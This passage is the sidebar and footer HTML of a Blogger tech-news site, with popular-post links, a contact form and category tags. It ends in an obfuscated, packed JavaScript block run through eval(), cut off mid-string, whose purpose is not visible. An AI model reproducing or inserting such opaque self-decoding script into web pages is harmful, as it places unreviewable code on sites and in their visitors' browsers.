<li><a href='https://www.instagram.com/technews24h/'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.pinterest.com/technews24h'><i></i>Pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/OfficialTechNews24h" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/OfficialTechNews24h" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/OfficialTechNews24h">Tech News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/neolix-makes-ces-2026-debut-with-next.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ZXMfIf-LK9r-q18sZEiNQ50XoTvlsiZcNbZQbGeOTp0i6J-FrpwfsmBOlWqpVScNIhNUCmingrqIrv2JcvbmOefO9L82EjoKhMwY3AVDuK1sZVpFTF3QJpQt6y4vQqfYAyl6kw3yNnHyn2OgADDzxq3lZzXvQqWIPTLCwuwcvLkJqq-beBIf7xIQ/w72-h72-p-k-no-nu/Neolix_showcases_flagship_models_X3_X6_CES_2026_booth.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/neolix-makes-ces-2026-debut-with-next.html'>Neolix Makes CES 2026 Debut with Next-Generation AI-Powered Autonomous Logistics Solutions and Comprehensive RoboVan Portfolio</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/ik-multimedia-introduces-resing-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvCF8g-dYR8SXv9LmR5kBZUplB6ivt-GsseXTzK6q_pfiBbkkmaznEc4i-fp07Idi9pqbmEfR5IUBmzYtaTCLmMcjnWuMw5qbXD2GPbM4uJow5TqMERFEfUq-G6NnBpw6AMZHzRtK_Bh7O1mkLWhQ6brfRJ6PE4MI7SuWPzpE09-_85RUvpMLIsFlM/w72-h72-p-k-no-nu/ik%20multimedia%20technews24h.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/ik-multimedia-introduces-resing-free.html'>IK Multimedia Introduces ReSing Free and ReSing Vocal Expansion Pack Volume 1</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/top-10-most-expensive-watches-in-world.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33/w72-h72-p-k-no-nu/Screen%20Shot%202026-01-12%20at%2012.09.51.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/top-10-most-expensive-watches-in-world.html'>Top 10 Most Expensive Watches in the World</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiqABVAK0pjBQ6fb2GkOeOAB1AqFpIVH0Tjqq6Ln6Gtl7MBN69Lwe4Mf3z-_SmVBzD2a0WtAtPNMyF88JZNC3_dJ7g_ZBzjK2t6fFmjIjzStBT8YHiS1I4321QdB2uIrxAiyxzrIIs7JtbJu-G7jbb8i6qjDfruajhhnYHTm6AD9BMBmg7aYCvAKoY/w72-h72-p-k-no-nu/Boeing_Alaska_Airlines_Order.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html'>Boeing and Alaska Airlines Announce Largest Airplane Order in Airline's History</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>PINTEREST</h2>
<div class='widget-content'>
<a data-pin-do="embedUser" href="http://www.pinterest.com/technews24h/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Visit Tech News 's profile on Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" async="async" src="//assets.pinterest.com/js/pinit.js" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/TechNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by TechNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer" ></script>
<div class="commonninja_component pid-ecc8e9d0-2ba7-4e6f-9e7b-97a8ac6be394"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.technews24h.com/'>
<img alt='' height='174' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdOojVKVnVz1Ww8IrWU31IVVt0zGwR3OVBtJpM_ZqK54dld0rhl7oRtw9JLQw3MrBKTsyTYv3j64L5dDUV2BXcGjZ-W6beooHmAq9xsjWZ-PcGAAKw52lXIhFdlCVswGfAfjboBYDUOQ/s218/24hMEDIA+%25282%2529.png' width='218'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.technews24h.com/'>Tech News 24h</a></li>
<li><a href='https://www.gamingnews24h.com/'>Gaming News 24h</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Contact / About / ADVERTISE</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.technews24h.com/p/contact-us.html'>Contact Us</a>
</li>
<li>
<a href='https://www.technews24h.com/p/about-us.html'>About</a>
</li>
<li>
<a href='https://www.technews24h.com/p/advertise-on-tech-news-24h.html'>Advertise On Tech News 24h</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/AI'>AI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Architecture'>Architecture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Artificial%20Intelligence'>Artificial Intelligence</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Cameras'>Cameras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Cars'>Cars</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Crypto'>Crypto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Cryptocurrency'>Cryptocurrency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Gaming'>Gaming</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Geeky'>Geeky</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.technews24h.com/search/label/Xiaomi'>Xiaomi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/android'>android</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/bitcoin'>bitcoin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/design'>design</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/electric%20cars'>electric cars</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.technews24h.com/search/label/electric%20vehicles'>electric vehicles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.technews24h.com/search/label/gadgets'>gadgets</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/science'>science</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/social-media'>social-media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.technews24h.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.technews24h.com/search/label/startups'>startups</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.technews24h.com/search/label/technology'>technology</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.technews24h.com/search/label/trending'>trending</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.technews24h.com/search/label/x'>x</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts last 30 days</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/dreame-home-environmental-appliances.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/img_v3_02tg_523215b9_b058_409b_bb73_b1068e82dc7g.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/dreame-home-environmental-appliances.html'>Dreame Home Environmental Appliances the Unveils Future of Home Living with New Products & Innovations at CES 2026</a></div>
<div class='item-snippet'>Dreame Technology , &#160;a &#160;global leader in high-end consumer electronics and intelligent manufacturing, will participate in CES 2026 in Las Ve...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/neolix-makes-ces-2026-debut-with-next.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ZXMfIf-LK9r-q18sZEiNQ50XoTvlsiZcNbZQbGeOTp0i6J-FrpwfsmBOlWqpVScNIhNUCmingrqIrv2JcvbmOefO9L82EjoKhMwY3AVDuK1sZVpFTF3QJpQt6y4vQqfYAyl6kw3yNnHyn2OgADDzxq3lZzXvQqWIPTLCwuwcvLkJqq-beBIf7xIQ/w72-h72-p-k-no-nu/Neolix_showcases_flagship_models_X3_X6_CES_2026_booth.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/neolix-makes-ces-2026-debut-with-next.html'>Neolix Makes CES 2026 Debut with Next-Generation AI-Powered Autonomous Logistics Solutions and Comprehensive RoboVan Portfolio</a></div>
<div class='item-snippet'>&#160; Neolix, a global pioneer in L4 autonomous logistics (RoboVan) solutions, today announced the debut of its next-generation AI-powered auton...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/gigabyte-refines-oled-excellence-with.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglzANJaDWE2HObMHYw1OBi9s1V3iX0XNy0RUPZsanHdvkV-j1IVcEcDpxMXV9kuLVnHkVxmlcUKXza0jT3mFHN9HJXD4cyJABGS3CCekIiCVutKmBNo4GmCP7jh800bheACdxe_VYm8fsDTWs6hjJYi13QBr7PWvQcLoZOn3ayL0gAQT9uN9XuvrwO/w72-h72-p-k-no-nu/CES2026_Monitor_Series_KV_1280x720.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/gigabyte-refines-oled-excellence-with.html'>GIGABYTE Refines OLED Excellence with Four New Models Featuring Display Enhancements at CES 2026</a></div>
<div class='item-snippet'>&#160; GIGABYTE, the world&#39;s leading computer brand, today unveils four groundbreaking OLED gaming monitors at CES 2026. To fully unleash the...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiqABVAK0pjBQ6fb2GkOeOAB1AqFpIVH0Tjqq6Ln6Gtl7MBN69Lwe4Mf3z-_SmVBzD2a0WtAtPNMyF88JZNC3_dJ7g_ZBzjK2t6fFmjIjzStBT8YHiS1I4321QdB2uIrxAiyxzrIIs7JtbJu-G7jbb8i6qjDfruajhhnYHTm6AD9BMBmg7aYCvAKoY/w72-h72-p-k-no-nu/Boeing_Alaska_Airlines_Order.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.technews24h.com/2026/01/boeing-and-alaska-airlines-announce.html'>Boeing and Alaska Airlines Announce Largest Airplane Order in Airline's History</a></div>
<div class='item-snippet'>Boeing and Alaska Airlines today announced the carrier&#39;s largest-ever airplane order as part of its long-term plan to expand its domesti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/pages/TechNews24h/102237293146237/' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/TechNews24h/' target='_blank' title='Twitter'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/technews24h/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/technews24h/' target='_blank' title='Pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/technews24h/wNoS' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Copyright &#169; 2009 - 2025 Tech News 24h | <a href='https://www.themexpose.com//' id='mycontent' title=''>Theme by ThemeXpose</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H